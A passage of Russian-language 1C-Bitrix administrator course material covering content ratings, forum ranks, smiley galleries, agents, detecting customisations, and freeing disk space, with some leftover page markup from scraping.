Подробнее ...[/di], но если необходимо посмотреть изменение рейтинга после каких-либо его изменений, то можно [dw]пересчитать рейтинг вручную[/dw][di] [/di].
[/di].
Особенности рейтингов |
- Для некоторых компонентов необходимо в параметрах включить поддержку рейтингов с помощью соответствующей опции, чтобы в публичной части сайта отображались кнопки оценки контента. Там же можно выбрать их оформление для конкретного компонента. Значение По умолчанию берется из настроек рейтингов.
- Рейтинг контента влияет на поиск. Чем больше рейтинг - тем выше в поисковой выдаче будет расположен контент. Такой режим поведения включается на странице настроек модуля Поиск с помощью опции При ранжировании результатов учитывать рейтинг.
Различия системы рейтингов в продуктах «Битрикс24 в коробке» и «1С-Битрикс: Управление сайтом» |
- В Битрикс24 в коробке система авторитета строится на основе субординации. Так количество голосов, отдаваемое сотрудником при голосовании за контент, зависит от его положения в иерархии компании. Голос начальника будет состоять из суммы голосов подчиненных и его собственного. Расчет добавочных голосов за авторитет по структуре компании осуществляется с помощью соответствующего правила обработки (Сервисы > Рейтинги > Правила обработки).
Поддержка субординации (для авторитета включена по умолчанию) настраивается на вкладке Интранет формы редактирования рейтинга (Сервисы > Рейтинги > Список рейтингов).
- В подсказке с проголосовавшими сотрудниками за контент (при наведении курсора на символ ★) в Битрикс24 в коробке список сначала строится по субординации, а если авторитет одинаков (например, равноценные начальники или обычные сотрудники), то уже по принципу "чей контент больше нравится, тот и выше". В 1С-Битрикс: Управление сайтом же список строится только по принципу "чей контент больше нравится, тот и выше".
- В мастере настройки Битрикс24 в коробке, например при установке, можно сразу включить рейтинги и настроить внешний вид публичных элементов оценки контента.
Примеры работы
Примеры из жизни
Пара примеров работы с рейтингами на основе модуля Форум
Настройка званий на форуме
Настроим систему рейтингов так, чтоб пользователь на форуме получал звание в зависимости от количества нормированных голосов у него.
- Для начала необходимо отключить опцию [dw]Включить бонусную систему[/dw][di]
 [/di] в настройках модуля Форум (Настройки > Настройки продукта > Настройки модулей > Форум), это позволит использовать на форуме Рейтинги вместо собственной системы подсчета баллов.
Примечание: Для форумов используется только Авторитет.
[/di] в настройках модуля Форум (Настройки > Настройки продукта > Настройки модулей > Форум), это позволит использовать на форуме Рейтинги вместо собственной системы подсчета баллов.
Примечание: Для форумов используется только Авторитет. - На странице Звания (Сервисы > Форумы > Звания) необходимо [ds]создать звания[/ds][di]На любом форуме есть проблема оценки сообщений пользователя и его квалификации. В "1С-Битрикс: Управление сайтом" для этого используются стандартные механизмы: баллы и звания.
Подробнее ...[/di], которые будут выдаваться пользователям, в зависимости от количества нормированных голосов у пользователя.
Перемещение пользователя в группу в зависимости от рейтингов на примере форума
- Создадим 2 группы пользователей (Настройки > Пользователи > Список пользователей): Группа 1 и Группа 2.
Пользователи 1-й группы смогут лишь отвечать на сообщения в форуме, но не смогут создавать новые темы, пользователи же 2-й группы будут иметь доступ к обсуждению существующих тем, а также возможность создания новых тем.
- [ds]Настроим доступ[/ds][di]Управление форумами осуществляется, как правило, в Административном разделе. Создание новых форумов возможно только в административном разделе.
Подробнее ...[/di] к желаемому форуму для созданных ранее групп на странице Список форумов (Сервисы > Форумы > Список форумов, закладка Доступ) [dw]следующим образом[/dw][di] [/di]:
[/di]:
- Группа 1: Ответ;
- Группа 2: Новая тема.
- Создадим новые правила обработки (Сервисы > Рейтинги > Правила обработки):
- Добавление в Группу 1;
- Удаление из Группы 1;
- Добавление в Группу 2.
В качестве Условия выберем Значение авторитета. В поле Кол-во нормированных голосов для разных правил укажем:
- Добавление в Группу 1 - Больше или равно 0. Тогда все пользователи форума автоматически будут добавлены в эту группу для того, чтобы они смогли отвечать в чужих темах;
- Удаление из Группы 1 - Больше или равно 10;
- Добавление в Группу 2 - Больше или равно 10. Перевод пользователей в группу, чтоб они смогли создавать собственные темы на форуме.

После произведенных настроек пользователи, в зависимости от их авторитета, будут переводиться в соответствующие группы и получать определенные права на форуме.
Смайлы и агенты
В главе приведено описание настроек функционала, не попавшего по классификации в другие разделы.
Смайлы
Системные и дополнительные смайлы. Видеоурок
Раздел Смайлы (Сервисы > Смайлы) - системный раздел для смайлов, используемых модулями системы.
Для работы со смайлами используются понятия Галереи смайлов и Набор смайлов. Число Галерей и Наборов не ограничено. Каждая из Галерей может быть использована в [dw]любом из модулей[/dw][di]На данный момент переход на системные смайлы главного модуля совершён не полностью. Часть модулей использует собственные наборы смайлов, детальнее об этом смотрите в описании настроек модулей.[/di]. Выбор осуществляется в настройках модуля. [dw]Настройки Главного модуля[/dw][di] [/di] являются настройками по умолчанию для остальных модулей.
[/di] являются настройками по умолчанию для остальных модулей.
Галереи
В дистрибутиве по умолчанию присутствует Стандартная галерея с Основным набором. Они неудаляемые, но при необходимости можно [dw]удалить из них все смайлы[/dw][di]Однако при обновлении системы смайлы восстановятся, а добавленные - затрутся. Поэтому рекомендуется создавать пользовательские галереи.[/di]. Каждая Галерея может содержать в себе несколько наборов. Пользователь может использовать любой из имеющихся наборов, переключившись на нужный:

Один и тот же смайл может быть использован только в одной галерее.
Создание галереи
Для создания Галереи достаточно заполнить [comp include_smile_gallery_edit]поля формы[/comp]. Число галерей не ограничено. Кликнув на созданную галерею, можно перейти на страницу с созданием наборов.
Наборы
Для создания набора достаточно заполнить [comp include_smile_set_edit]поля формы[/comp] с указанием Галереи, к которой они относятся, и произвести [comp include_smile_import]импорт архива[/comp] смайлов.
Для импорта необходимо заранее подготовить архив в формате ZIP. В простейшем виде архив может представлять из себя набор картинок, лежаших в корне архива. Но при использовании архива в таком виде импорт будет произведен по списку файлов с использованием меток в названии файла (если они есть). Варианты меток: "smile_" - смайл, "icon_" - иконка, "_hr" - [dw]высокое разрешение[/dw][di]Применяется так же и для сверхвысокого разрешения Ultra HD[/di].
Например, при импорте в набор с кодом test файла smile_green_hr.png будет интерпретирован как "Смайл в высоком разрешении", а код вставки в редактор будет :test/green:.
В результате потребуется дальнейшее редактирование каждого смайла в отдельности. Нужно будет отредактировать поля Название и Написание, которые будут добавлены в виде неудобном для использования:

Чтобы избежать этого в архиве необходимо предусмотреть служебные файлы в [dw]формате csv[/dw][di]В системе есть пример архива, который расположен по пути: /bitrix/admin/fileman_admin.php?lang=ru&path=/bitrix/modules/main/install/smiles.[/di]. Служебных файлов должно быть как минимум два:
- install.csv - данные для загрузки;
- install_lang_**.csv - языковой файл, где ** - [dw]код языка[/dw][di]Если в системе есть несколько языков, то необходимо создать на каждый язык по своему языковому файлу.[/di], например, ru для русского.
|
Поля в файлах
| ||||||||||||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
|
Все поля в обоих файлах являются обязательными. Более того, порядок следования полей строго регламентирован и не может быть нарушен. Поля файла install.csv
Поля файла install_lang_**.csv
|
Также доступно [comp include_smile_edit]ручное добавление[/comp] смайлов, в ходе которого его необходимо привязать к тому или иному набору.
Документация по теме
Агенты
Работаем с агентами |
- Временная точность запуска агентов напрямую зависит от равномерности и плотности посещаемости сайта. Если вам необходимо организовать запуск каких либо PHP функций в абсолютно точно заданное время, то необходимо воспользоваться стандартной утилитой [ds]cron[/ds][di]Достаточно часто возникает необходимость переноса исполнения некоторых особо тяжелых агентов на cron. "Тяжелым" считается агент, который выполняется более 10 минут.
Подробнее ...[/di], предоставляемой большинством хостингов. - Если агенты выполняются на обычных [dw]хитах[/dw][di]Хит – это запрос к веб-серверу для получения файла (веб-страницы, изображения, JavaScript'а, таблицы стилей и т. д.).
Подробнее...[/di], то при большой нагрузке на них посетитель вынужден ждать долгую загрузку страницы, пока все они исполнятся. - Не нужно на агентов вешать операции, которые занимают 10 мин и более - так как агент за это время запустится повторно.
Список используемых в системе агентов приводится на странице Список агентов (Настройки > Настройки продукта > Агенты):

Для создания нового агента служит кнопка Добавить агента, расположенная на контекстной панели.
Документация по теме: |
Как выявить кастомизацию на сайте
Кастомизация - изменение стандартного функционала
Подробнее...[/di] и [ds]модули[/ds][di] Кастомизация модуля - это модификация ядра системы со всеми вытекающими отсюда последствиями: рисками получить неработоспособную систему после обновления, потерей права на ТП.
Подробнее...[/di] сайта.
Безусловно, в некоторых случаях кастомизация очень помогает (например, настроить дополнительный функционал, который не предусмотрен в системе). Но зачастую после кастомизации может не работать какая-то опция из штатного функционала (просто потому, что разработчик, "подгонявший" код под запросы заказчика, не настроил весь функционал, имеющийся в штатной версии продукта).
Нередко бывают ситуации, когда администратору приходится работать с готовым сайтом, который кто-то разрабатывал до него. Хорошо, если сохранилась информация обо всех кастомизациях, проводимых на сайте, но чаще всего таких записей нет.
Соответственно, если у нового администратора возникнет проблема при настройке какого-либо функционала сайта, ему необходимо определить причину этих проблем:
- если дело в кастомизированном функционале – нужно обратиться к разработчику этого функционала или к партнерам "1С-Битрикс24"; либо же отключить кастомизированную часть кода;
- если же причина в некорректно работающем штатном функционале – написать в Техподдержку.
В этом уроке рассмотрим, как можно проверить, есть ли на сайте кастомизированные доработки, из-за которых может не работать какой-либо функционал сайта.
Как выявить кастомизацию на сайте?
- Чтобы подтвердить или исключить влияние стороннего функционала, переименуйте по [dw]FTP-соединению[/dw][di]
FTP (File Transfer Protocol — протокол передачи файлов) – это протокол передачи файлов по сети. Именно протокол FTP позволяет клиенту обращаться к файлам и папкам, которые хранятся на сервере.
[/di] папки/файлы, в которых он может быть (если эти папки/файлы есть на Вашем сайте):
/local//bitrix/templates/<шаблон сайта>/components/bitrix//bitrix/templates/.default/components/bitrix//bitrix/php_interface/init.php
- Также влияние могут оказывать [dw]сторонние модули[/dw][di]Отличить стандартный модуль от стороннего можно наличием точки в названии папки модуля. Если точка есть – значит, это сторонний модуль. Например,
/bitrix/modules/iblock– стандартный, а/bitrix/modules/asd.iblock– сторонний. Такие папки тоже нужно переименовать.[/di] в папке/bitrix/modules/.
Настоятельно рекомендуем это делать в период минимальной посещаемости сайта, так как отключение кастомизированного функционала может исказить отображение сайта на некоторое время.
-.
Сначала нужно переименовать все указанные папки/файлы, а уже потом проверять влияние переименования.Если переименование исправляет ситуацию, то есть неработавший ранее штатный функционал - заработал, то проблема - в кастомизации. Вам нужно обратиться к разработчику этого функционала для решения вопроса или оставить папки/файлы переименованными.
Найти точную подпапку с кастомизированным функционалом, который нарушает работу сайта, можно путем поэтапного обратного переименования с поочередной проверкой заработал штатный функционал или нет.
Если это не поможет, то обратитесь в Техподдержку.
Дисковое пространство
Забота о свободном дисковом пространстве - одна из задач администратора сайта. Для решения этих задач в Bitrix Framework есть несколько инструментов.
Контроль дубликатов
Экономим место на дублях |
Система прав доступа давая большие возможности в плане управления доступом имеет недостаток при работе с файлами. К каждому файлу имеют доступ только те, "кому положено". Но если один и тот же файл должен принадлежать разным сущностям, например в CRM, то появляется большое количество одинаковых их дублей с разными правами. Это способствует неэффективному использованию дискового пространства. Как на физическом, так и на облачном сервере.
Для экономии места рекомендуется использовать контроль дубликатов загружаемых файлов. В [dw]настройках Главного модуля[/dw][di]В Административном разделе по пути: Настройки > Настройки продукта > Настройки модулей > Главный модуль[/di], в секции Файлы есть опции:

По умолчанию эти опции включены.
Как работает этот механизм
При загрузке локального файла считается хэш [dw]md5[/dw][di]MD5 (технически называемый алгоритмом дайджеста сообщений MD5) - это криптографическая хэш-функция, основной целью которой является проверка того, что файл остался неизменным. Вместо того чтобы подтверждать идентичность двух наборов данных путем сравнения необработанных данных, MD5 делает это, создавая контрольную сумму для обоих наборов, а затем сравнивая контрольные суммы, чтобы убедиться, что они одинаковы.
Подробнее...[/di] от его контента. Ориентировочно, на файл 100 Мб (настройка по умолчанию) уходит 0.2 - 0.3 секунды. Для облачных файлов ограничения по размеру нет, хэш считает облачное хранилище.
Затем по размеру и хэшу загружаемого файла ищется возможный оригинал, загруженный ранее. Если оригинал найден, в таблице b_file добавляется запись, ссылающаяся на существующий физический файл. В таблицу дубликатов добавляется ссылка со счетчиком использования. При удалении файла отслеживаются ссылки дубликатов на него, то есть файл не будет отображаться нигде, где он был ранее виден.
В работе механизма используется CFile::SaveFile(). Дополнительно, существует возможность явно добавить дубликат без физической загрузки с помощью:
CFile::AddDuplicate( $FILE_ID ).
Где FILE_ID - идентификатор файла.
Рекомендации по очистке места на диске
В процессе работы любого сайта занимаемое им место со временем [dw]увеличивается[/dw][di]Происходит это по разным причинам: накопление объемного контента, устаревших файлов, статистики и других данных.[/di]. Если место закончилось, то наиболее простое и безопасное решение этой проблемы - увеличить его. Если такой возможности нет, то описанные в уроке рекомендации для продуктов 1С-Битрикс
могут помочь Вам освободить некоторое место на диске.
Очистка демо-данных
Немалое количество места занимают демоданные. Усугубляется это тем, что они также попадают в архивы резервных копий, создаваемые в папке сайта, чем увеличивают занимаемое место ещё больше.
В коробочной версии Битрикс24 есть специальный инструмент - Мастер очистки данных.
В 1C-Битрикс: Управление сайтом доступна [dw]чистая установка[/dw][di]Выберите установку решений через Marketplace, затем Чистая установка "1С-Битрикс".
Подробнее в курсе Установка и настройка.[/di]. Если у Вас уже установлен сайт с демоданными, то понадобится удалять их вручную.
Список демоданных в 1C-Битрикс: Управление сайтом
Точный список зависит от Ваших потребностей. Некоторым требуется удалить абсолютно всё, а кто-то желает удалить только наполнение, а структуру демо-сайта и шаблоны оставить.
Перечислим демо-данные:
- [dw]Инфоблоки[/dw][di]Удалите инфоблоки целиком, либо только их разделы и элементы, если они нужны Вам.[/di] (Например: Каталог, Торговые предложения, Новости в интернет-магазине);
- Шаблоны сайта
/bitrix/templates; - Статические папки и файлы (Такие, как раздел
О магазине
(/about)); - [ds]Highload-блоки[/ds][di]Модуль Highload-блоки работает с произвольными наборами данных в условиях высоких нагрузок.
Подробнее в курсе Администратор. Модули.[/di]; - Папка
/upload/iblockсодержит все изображения из демо инфоблоков. Если у Вас ещё нет собственных инфоблоков, то можно очистить её полностью. - Несколько демо-сайтов в папках:
/bitrix/wizards/bitrix/demo/bitrix/modules/bitrix.eshop/bitrix/modules/bitrix.sitecommunity/bitrix/modules/bitrix.sitecorporate/bitrix/modules/bitrix.siteinfoportal/bitrix/modules/bitrix.sitepersonal
Резервные копии
Удалите устаревшие резервные копии, которые хранятся локально. Сделать это можно через список резервных копий Настройки > Инструменты > Резервное копирование > Список резервных копий или вручную в папке /bitrix/backup/.
Также рекомендуем включить хранение резервных копий в облачном хранилище, чтобы не занимать место на сервере.
Подробнее о резервных копиях можно почитать в уроке: Хранение и шифрование резервных копий.
Создавая резервную копию в экспертом режиме, можно добиться уменьшения размера резервной копии с помощью [dw]дополнительных настроек[/dw][di]Резервную копию можно сохранить как на локальный носитель, так и в облачное хранилище. В обоих случаях возможно изменение настроек этого процесса. Для этого перейдите на закладку Параметры и активируйте опцию Включить экспертные настройки создания резервной копии.
Подробнее...[/di]. Воспользуйтесь этим, но только если хорошо понимаете за что отвечают эти настройки.
Поисковый индекс, статистика и лог
На странице создания резервной копии (Настройки > Инструменты > Резервное копирование > Создание резервной копии) есть возможность посмотреть объем занимаемого базой данных места. Для этого во вкладке Параметры включите экспертный режим и нажмите на знак ? в параметре Архивировать базу данных 1:

Как показано на скриншоте 2, теперь появились данные о занимаемом месте. Причем отображается как общая цифра для всей Базы данных, так и отдельно для Статистики, Поискового индекса и Журнала событий. Эта информация даст понимание, разрослась ли какая-то из вышеперечисленных частей системы.
Как уменьшить количество собираемых данных в статистике и журнале событий описано в следующем уроке. Там вы найдете таблицу, в которой собраны все возможные настройки.
Ограничить размер создаваемого поискового индекса можно настройками модуля Поиск, определив маски включения и исключения, а также максимальный размер индексируемого документа.
Для актуализации поискового индекса нужно выполнять полную переиндексацию. В некоторых случаях лучше использовать прием удаления модуля Поиск из системы с полной очисткой файлов поискового индекса и восстановление его обратно. Все подробности описаны в уроке Индексация.
Большие файлы
Поищите и удалите ненужный контент на сайте, который содержит объемные файлы.
Искать их удобно с помощью таблицы базы данных b_file. Перейдите на страницу Настройки > Производительность > Таблицы. В поле Фильтр по имени таблицы внесите b_file и откройте указанную таблицу. Для поиска файлов отсортируйте записи в таблице по убыванию колонки FILE_SIZE, чтобы видеть самые большие файлы на сайте.
Проанализируйте найденные файлы и решите, что с ними делать.
|
Пример поиска файлов с помощью таблиц базы данных
|
|---|
|
Рассмотрим такие результаты отсортированной по размеру таблицы:
Какую полезную информацию мы можем из неё получить (по самому большому файлу)?
С помощью полученной информации, мы можем перейти в папку с файлом и посмотреть этот файл: Другой способ найти файл - выполнить [ds]поиск файла[/ds][di]В рамках файловой структуры есть механизм поиска файлов, размещающийся на контекстной панели в виде кнопки Поиск. Также мы можем посмотреть взаимосвязи с другими таблицами базы данных, для поиска полезной информации. Например, если мы просмотрим связные таблицы, то обнаружим, что наш файл имеет связь с таблицей [dw]b_iblock_element[/dw][di]
|
Очистка кеша
Вы можете почистить файлы кеша из административного раздела на странице Настройки > Настройки продукта > Автокеширование. Перейдите во вкладку Очистка файлов кеша и выберите очистить все. Тем самым Вы освободите дисковое пространство от файлов кэша.
Либо удалите его вручную, очистив папки /bitrix/managed_cache/, /bitrix/resize_cache/ и /bitrix/cache/. Возможно в этих папках из-за некорректно выставленных прав происходит накапливание данных кеша.
Подробнее об очистке кеша и возможной проблеме с правами описано в отдельном уроке: Очистка файлов кеша.
Если у Вас включена технология [dw]Композитный сайт[/dw][di]В Bitrix Framework есть своя технология ускорения открытия страницы: Композитный сайт.Подробнее в курсе Технология Композитный сайт[/di], то дополнительно к папкам, указанным выше, можно очистить папку
/bitrix/html_pages. В ней хранится композитный кеш.
Важно понимать, что производительность сайта после очистки снизится, т.к. кеш начнет создаваться заново. И сам кеш может постепенно вырасти до прежних размеров.
Другие рекомендации
- Если на сайте много больших картинок (например, по несколько Мб), то рассмотрите вариант их оптимизации без заметной потери качества;
- Рекомендуем поискать, может у Вас есть неиспользуемые модули, шаблоны или компоненты. Иногда присутствуют ненужные данные от давно удаленных модулей;
- Поработайте с папкой
/upload/, в которой могут храниться уже не нужные файлы (например, по умолчанию, в ней сохраняются различные файлы экспорта); - Если Вы пользуетесь модулем Веб-аналитика, проверьте настройки модуля на закладке Время хранения. Большой период времени хранения приводит к увеличению размера базы данных статистики. При необходимости - [dw]очистите ненужные данные[/dw][di]Настройки модуля задают параметры обработки рекламных кампаний, определения страны и города по IP-адресу, параметры сбора статистики и управляют правами доступа к модулю.
Подробнее в курсе Администратор. Модули[/di].
Оптимизация использования места на хостинге
Популярным вариантом размещения сайта является аренда места у Хостинг провайдера. Но место ограничено и лучше сразу оптимизировать настройки сайта таким образом, чтобы дисковое пространство не занималось ненужными вам данными.
Основные рекомендации
В уроке рассмотрены рекомендации на какие настройки обратить внимание сразу при настройке продукта, чтобы место на хостинге не занимали ненужные данные. Если же место у вас уже закончилось, то рекомендуем также посмотреть урок Рекомендации по очистке места на диске.
Удаление ненужных модулей
Для экономии дискового пространства неиспользуемые модули рекомендуется удалить. Дистрибутивы модулей при этом останутся в системе и в любое время вы сможете снова установить их.
Удаление или установка модулей выполняется на странице Настройки > Настройки продукта > Модули Административного раздела.
При деинсталляции некоторых модулей система предлагает сохранить накопленные модулем данные (а именно, данные модуля в таблицах базы данных). Если вы в дальнейшем планируете использовать эти данные, то при удалении модуля необходимо отметить соответствующую опцию [dw]Сохранить таблицы[/dw][di] [/di].
[/di].
Размещение резервной копии сайта в облаке
Хранение [dw]резервных копий[/dw][di]Где хранить бэкапы сайта - на локальном компьютере, в облаке 1С-Битрикс или в сторонних облачных хранилищах обычно решает администратор в соответствии с политикой компании. А CMS "1С-Битрикс" обеспечивает все эти возможности.
В списке резервных копий (Настройки > Инструменты > Резервное копирование > Список резервных копий) отмечено, является ли бэкап локальным или облачным. И действия, доступные в контекстом меню, также отличаются:
Подробнее...[/di] на хостинге, на котором размещен сайт, это не самое оптимальное решение. Резервная копия занимает немалую часть дискового пространства. В то же время хранение рез. копии в одном месте с сайтом небезопасно.
Рекомендуем выбрать для хранения резервных копий облачное хранилище, чтобы не занимать место на хостинге:
Настройки модулей
В системе есть множество настроек, которые позволят сэкономить немного места. Изучите внимательно настройки модулей. В них есть различные опции для оптимизации использования места.
Основные типы таких настроек:
- Ограничение размеров изображений;
- Настройки логов, истории и статистики (т.е. что хранить и сколько по времени).
Для перехода к настройкам модулей откройте страницу Административного раздела: Настройки > Настройки продукта > Настройки модулей.
Полный список модулей с настройками
В таблице ниже приведены модули со ссылками на документацию и конкретные настройки:
|
Проверьте себя
Ответьте на несколько вопросов по теме Основы администрирования, которые помогут вам самим оценить свои знания. Это не тест, это просто проверка того, как вы поняли тему. Удачи!
Верно ли утверждение?
Оцените верность утверждения: Верно или Неверно. А потом в спойлере проверьте ваш выбор.
|
Практические задания
После изучения главы рекомендуем выполнить несколько практических заданий.
Практические задания
Практические задания состоят из вопроса, скриншота или видео с конечным результатом и объяснением, как это получить в спойлере. Не торопитесь подглядывать в спойлер. ![]()
- Создайте раздел и страницу через физическую структуру в Административном разделе. Загрузите в папку файл (любое изображение) и разместите его на странице, выбрав из структуры. Закройте доступ к разделу и скройте пункт меню для неавторизованных пользователей.
Решение
Задание составлено по материалам уроков: - Создание и редактирование новых страниц и разделов.
- Управление правами доступа.
- Загрузка и поиск файлов.
- Расширенный режим настройки меню.
Результат:
- Настройте отображение в визуальном редакторе всех компонентов catalog.* и компонента календарь (main.calendar).
Решение
Задание составлено по материалам уроков: - Настройки отображения компонентов в визуальном редакторе.
Результат:
На странице настроек модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой) внесите компоненты из задания в поле Разрешенные компоненты:
Результат в визуальном редакторе:
